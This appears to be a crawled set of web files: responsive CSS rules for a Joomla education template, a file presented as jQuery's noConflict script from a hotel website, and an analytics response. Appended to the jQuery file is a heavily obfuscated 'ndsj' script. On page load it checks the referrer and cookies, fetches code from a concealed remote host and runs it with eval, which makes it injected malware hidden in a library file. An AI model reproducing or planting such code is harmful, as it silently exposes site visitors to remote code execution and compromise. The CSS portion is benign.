  .sp-comingsoon .minutes .number,
  .sp-comingsoon .seconds .number {
    font-size: 40px;
  }
  .sp-comingsoon .days .string,
  .sp-comingsoon .hours .string,
  .sp-comingsoon .minutes .string,
  .sp-comingsoon .seconds .string {
    font-size: 20px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 30px;
  }
  .sp-comingsoon .sp-comingsoon-countdown {
    margin-top: 60px;
  }
  .error-page .error-code {
    margin: 10px 0 5px;
  }
  .error-page .error-page-copyright-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  article.item {
    margin-bottom: 35px;
  }
  .layout-blog .sppb-section.course-callto-action {
    padding-bottom: 50px !important;
  }
  .view-splms-courses.splms-course-categories .splms-course-category-wrapper .splms-col-sm-3.splms-course-category {
    width: 50%;
    float: left;
  }
  .splms.view-splms-techers.splms-techers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    width: 50%;
    float: left;
  }
  .com-splms.view-eventcategories .splms.splms-view-event-categories .splms-col-lg-6.splms-col-sm-6 {
    float: left;
    width: 50%;
  }
  .splms.splms-view-events .col-sm-3,
  .splms.splms-view-events .splms-col-sm-3 {
    padding-right: 0;
    padding-left: 0;
    height: 175px;
    width: 260px;
  }
  .splms.splms-view-events .col-sm-9,
  .splms.splms-view-events .splms-col-sm-9 {
    padding-left: 0;
    padding-right: 0;
    width: 260px;
  }
  .splms.splms-view-events .event-date-wrape a {
    display: block;
    height: 100%;
  }
  .splms.splms-view-events .event-date-wrape .event-date {
    position: relative;
    height: 100%;
    width: 100%;
    display: table;
    margin: 0 auto;
  }
  .splms.splms-view-events .splms-event {
    width: 260px;
    margin: 0 auto 30px;
  }
  .splms.splms-view-events .splms-event .row,
  .splms.splms-view-events .splms-event .splms-row {
    display: block;
    margin: 0;
  }
  .splms.splms-view-events .splms-event-details {
    padding: 30px 25px;
  }
  .splms.view-splms-speakers.splms-speakers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    float: left;
    width: 50%;
  }
  .view-teacher .view-splms-teacher .splms-person-details {
    margin-top: 30px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event {
    width: 100%;
    margin: 0 0 30px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .event-date-wrape .event-date h1 {
    font-size: 38px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-details .splms-event-title a {
    font-size: 16px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-info-list li {
    font-size: 16px;
  }
  .educon-notice-event-section .splms.splms-view-events .splms-event .splms-event-info-list li:before {
    font-size: 16px;
  }
  .educon-notice-event-section.sppb-equalize-columns {
    padding-bottom: 30px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-row-container .sppb-col-md-4 .sppb-column {
    margin-bottom: 30px;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: flex;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 20px;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: initial;
    margin-bottom: 0;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 30px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 {
    width: 50%;
  }
  #sp-footer .sp-copyright {
    font-size: 13px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-9 {
    width: 65%;
    float: left;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 20px;
  }
  .educon-stories-event-section.sppb-equalize-columns {
    padding-bottom: 30px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-row-container .sppb-col-md-4 .sppb-column {
    margin-bottom: 30px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: flex;
    width: auto;
    margin: 0 0 30px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 20px;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: initial;
    margin-bottom: 0;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 30px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-section.home-feature-new .sppb-col-md-4 .sppb-column {
    padding-top: 50px !important;
  }
  .sppb-section.home-feature-new .sppb-col-md-4 .sppb-column.educon-latest-news-wrap {
    padding-top: 0 !important;
  }
  .sppb-addon-tweet .sppb-carousel-wrap {
    padding: 0 35px;
  }
  .sppb-section.educon-vice-vc-section .sppb-section.educon-box-shadow .sppb-col-md-5 .sppb-column {
    padding: 40px !important;
  }
  .sppb-column.responsive-margin-fix {
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .top-search-input-wrap .search-wrap .search.educon-top-search {
    width: 65%;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search .sp_search_input:after {
    line-height: 50px;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search input {
    height: 50px;
  }
  .educon-notice-board article.item .educon-notice .published-date-wrap,
  .educon-notice-board article.item .educon-notice .readmore-wrap,
  .educon-notice-board article.item .educon-notice .entry-header {
    display: block;
  }
  .educon-notice-board article.item .educon-notice .entry-header {
    margin-top: 20px;
    padding-left: 0;
  }
  .educon-notice-board article.item .educon-notice .entry-header h2 {
    padding-right: 0;
  }
  .educon-notice-board article.item .educon-notice .readmore-wrap {
    float: left;
  }
  .educon-notice-board article.item .educon-notice .readmore-wrap a {
    margin-bottom: 0;
  }
  .sp-my-account {
    margin-top: 13px;
  }
  .sp-my-account ul.nav {
    margin-top: 30px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div {
    margin: 0 15px 30px !important;
  }
  .sp-comingsoon .acymailing_fulldiv {
    margin-top: 30px !important;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 {
    width: 100%;
  }
  .sppb-addon.sp-overlay.addon-splms-courses .splms-course-category.col-xs-12 .splms-common-overlay-wrapper img {
    width: 100%;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 32px !important;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg {
    height: 500px;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg > div .sppb-slideshow-fullwidth-item-text > div {
    max-width: 100%;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
    font-size: 32px;
    line-height: 35px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-9 {
    width: 100%;
  }
  div#sp-left {
    margin-bottom: 50px;
  }
  .sppb-column.home-callto-action2 .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  p {
    font-size: 13px;
  }
  .btn,
  .sppb-btn {
    font-size: 13px;
  }
  #offcanvas-toggler {
    margin-right: 10px;
  }
  #sp-top-bar #sp-top1.col-xs-8 {
    width: 58.3333%;
    padding-right: 0;
  }
  #sp-top-bar .sp-my-account {
    margin-top: 3px;
  }
  #sp-top-bar .sp-my-account a {
    display: block;
  }
  #sp-top-bar .sp-my-account ul.nav {
    margin-top: 40px;
  }
  #sp-top-bar #sp-top2.col-xs-4 {
    padding-left: 0;
    width: 41.6667%;
  }
  #sp-top-bar #sp-top2.col-xs-4 .sp-educon-login {
    margin-left: 0;
  }
  #sp-top-bar #sp-top2.col-xs-4 .sp-educon-login .sp-educon-login a {
    display: block;
  }
  #sp-top-bar .sp-contact-info li {
    margin-left: 0;
  }
  .icon-top-wrapper {
    line-height: 90px;
  }
  .sppb-section.slider-padding-res {
    padding: 60px 0 140px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    line-height: 1 !important;
    margin-bottom: 20px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content br {
    display: none;
  }
  .sppb-hero-section {
    padding: 90px 0 !important;
  }
  .sppb-hero-section .sppb-addon-text-block .sppb-addon-title {
    font-size: 33px !important;
    line-height: 35px !important;
  }
  .sppb-hero-section .sppb-addon-text-block .sppb-addon-content p {
    font-size: 14px !important;
  }
  .home-feature .sppb-column.margin-fix .sppb-addon-feature {
    margin-top: -75px;
  }
  .home-feature .sppb-addon-feature {
    width: 290px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-text br {
    display: none;
  }
  .home-feature-new .sppb-row-container {
    width: 100%;
  }
  .home-feature-new .sppb-row-container .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 20px;
  }
  .home-callto-action2 {
    padding: 15px;
  }
  .home-callto-action2 .sppb-addon-cta .sppb-cta-subtitle {
    font-size: 20px !important;
  }
  .home-callto-action2 .sppb-addon-cta .sppb-row {
    margin: 0;
  }
  .home-callto-action2 .sppb-btn.sppb-btn-info {
    margin-top: 15px;
  }
  .sppb-btn.sppb-btn-info {
    padding: 14px 25px;
  }
  .sppb-addon-animated-number .sppb-addon-content .sppb-animated-number-title {
    margin-bottom: 15px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 55px !important;
    line-height: 70px !important;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title span {
    font-size: 18px;
  }
  .home-callto-action .sppb-col-md-10 .sppb-col-sm-9,
  .home-callto-action .sppb-col-md-10 .sppb-col-sm-3.sppb-text-right {
    padding: 0 15px;
  }
  .sppb-column.home-about-educon .sppb-addon-text-block .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
  }
  .sppb-section.take-a-tour {
    padding: 90px 0 !important;
  }
  .sppb-section.take-a-tour .sppb-modal-selector span > i {
    font-size: 50px !important;
    height: 50px !important;
    width: 50px !important;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-1 {
    padding-left: 5px;
  }
  #sp-page-builder .sppb-section-title .sppb-title-heading {
    font-size: 24px !important;
    line-height: 24px !important;
  }
  #sp-page-builder .educon-courses .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {
    max-width: 100%;
  }
  .sppb-column.home-featured-course .sppb-addon-feature {
    width: 290px;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 30px;
  }
  .sppb-column.home-featured-course .sppb-column-addons .sppb-section + .clearfix {
    padding-top: 20px !important;
  }
  .sppb-section.home-our-achievement .sppb-col-md-3.sppb-col-sm-6.sppb-col-xs-12 {
    width: 100%;
  }
  .sp-page-title h2 {
    font-size: 40px;
  }
  .sp-page-title h3 {
    line-height: 1.5;
    width: 100%;
  }
  .sppb-section.course-callto-action {
    padding-bottom: 60px !important;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta,
  .course-callto-action .sppb-addon.sppb-addon-cta {
    padding: 40px 20px 41px 35px !important;
  }
  .sppb-column.home-featured-course .sppb-empty-space {
    display: none;
  }
  .course-details-content .sppb-addon-text-block {
    padding: 0 20px;
  }
  .course-details-content .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
    margin-bottom: 25px !important;
    margin-top: 0 !important;
  }
  .course-details-content .sppb-addon-button-group {
    padding: 0 20px;
  }
  .course-details-content .sppb-column .sppb-column-addons {
    padding-bottom: 50px;
  }
  .sp-page-title h2 {
    font-size: 30px;
  }
  .sp-page-title h3 {
    font-size: 14px;
    line-height: 1.4;
  }
  .event-details-section .sppb-addon-text-block {
    padding: 0 20px;
  }
  .event-details-section .sppb-addon-single-image-container .sppb-addon-title {
    left: 20px;
  }
  .sppb-section.event-speaker-details {
    padding: 45px 20px 50px !important;
  }
  .sppb-section.event-google-map {
    padding: 0 20px 50px;
  }
  .event-details-section .sppb-addon-button-group {
    padding: 0 20px;
  }
  .event-details-section > .sppb-row-container > .sppb-row > .sppb-col-md-12 > .sppb-column > .sppb-column-addons {
    padding-bottom: 40px;
  }
  .event-details-section .sppb-addon-social-share .sppb-social-share {
    padding-left: 20px;
  }
  .event-details-section .sppb-addon-text-block .sppb-addon-title {
    font-size: 28px !important;
    line-height: 28px !important;
    margin-top: 55px !important;
  }
  .speaker-social-icon .sppb-social-icons span a {
    margin-right: 20px;
  }
  .sppb-addon-button-group.sppb-text-left .btn,
  .sppb-addon-button-group.sppb-text-left .sppb-btn {
    padding: 11px 12px 13px;
  }
  .sppb-section.event-google-map {
    padding: 0 20px 50px !important;
  }
  .educon-notice-board.view-article article.item {
    display: table;
  }
  .educon-notice-board.view-article article.item >div {
    display: inline-block;
  }
  .educon-notice-board.view-article article.item .article-footer-wrap {
    float: left;
  }
  .educon-notice-board.view-article article.item .pager.pagenav {
    text-align: left;
  }
  .educon-notice-board.view-article article.item .pager.pagenav li {
    display: inline-block;
  }
  .educon-notice-board.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info {
    padding: 12px 8px !important;
  }
  article.item .content-wrap {
    padding-left: 0;
    padding-top: 10px;
  }
  .error-page .error-code {
    font-size: 140px;
  }
  .view-article article.item {
    padding: 0 20px 30px 20px;
  }
  .view-article article.item .entry-header {
    margin-top: 15px;
  }
  .view-article .content-wrap {
    margin-top: 0;
  }
  article.item .entry-status + .content-wrap > div,
  article.item .entry-video + .content-wrap > div {
    display: block;
  }
  article.item .entry-status + .content-wrap .published-date,
  article.item .entry-video + .content-wrap .published-date {
    float: none;
  }
  article.item .entry-status + .content-wrap,
  article.item .entry-video + .content-wrap {
    margin-top: -50px;
    margin-bottom: 0;
    padding-left: 0;
    padding-top: 0;
  }
  .splms.view-splms-techers.splms-techers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    width: 100%;
  }
  .com-splms.view-eventcategories .splms.splms-view-event-categories .splms-col-lg-6.splms-col-sm-6 {
    width: 100%;
  }
  .splms.view-splms-speakers.splms-speakers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    float: left;
    width: 100%;
  }
  .splms.view-splms-course.course-details .educon-course-deatils-wraper {
    padding: 30px 20px 40px;
  }
  .sppb-column.lms-features-list .sppb-addon-text-block .sppb-addon-title {
    font-size: 24px !important;
    line-height: 24px !important;
  }
  .sppb-section.slider-padding-res.lms-home-slider {
    padding-bottom: 60px !important;
  }
  .splms.splms-view-event .event-details-wrape {
    padding: 65px 25px 55px;
  }
  .splms.splms-view-event .splms-event-image .event-date {
    left: 25px;
  }
  .splms.splms-view-event .event-details-wrape .splms-event-title {
    font-size: 26px;
    line-height: 32px;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap {
    float: left;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .event-speaker-info {
    margin-top: 0;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-designation {
    margin-top: 0;
  }
  .event-details-bottom .social-share .social-share-wrap {
    margin: 8px 0 0 15px;
  }
  .educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:after {
    font-size: 35px;
  }
  .sppb-section.vidoe-popup-wrap .sppb-addon.sppb-addon-header .sppb-addon-title {
    font-size: 20px !important;
  }
  .sppb-section.vidoe-popup-wrap .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 22px !important;
  }
  .btn.btn-lg,
  .btn.sppb-btn-lg,
  .sppb-btn.btn-lg,
  .sppb-btn.sppb-btn-lg {
    padding: 15px 20px;
  }
  .btn.btn-default.sppb-btn-lg,
  .btn.sppb-btn-default.sppb-btn-lg,
  .sppb-btn.btn-default.sppb-btn-lg,
  .sppb-btn.sppb-btn-default.sppb-btn-lg {
    padding: 15px 35px;
  }
  .sppb-addon-tweet .sppb-carousel-wrap {
    display: block;
  }
  .sppb-addon-tweet .sppb-carousel-wrap .sppb-carousel-info {
    padding-right: 0;
    margin-top: -25px;
  }
  .sppb-addon-tweet .sppb-tweet-icon {
    line-height: 1;
  }
  .sppb-section.sppb-hero-section .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 32px !important;
    line-height: 35px !important;
    margin-top: 0 !important;
  }
  .sppb-column.educon-topics-wrapper.educon-box-shadow {
    padding: 25px 20px 40px 20px !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hotelpresident.ci/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 2250
content:
jQuery.noConflict();
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=770923503&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hotelpresident.ci%2Ffr%2Falabo-banquet&ul=en-us%40posix&dt=ALABO&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1973829942&gjid=866613487&cid=233425411.1768959115&tid=UA-122656971-1&_gid=1468868050.1768959115&_slc=1&cd4=guest&z=2066901410
body_size: -452
content:
2,cG-7HCC9BKE4R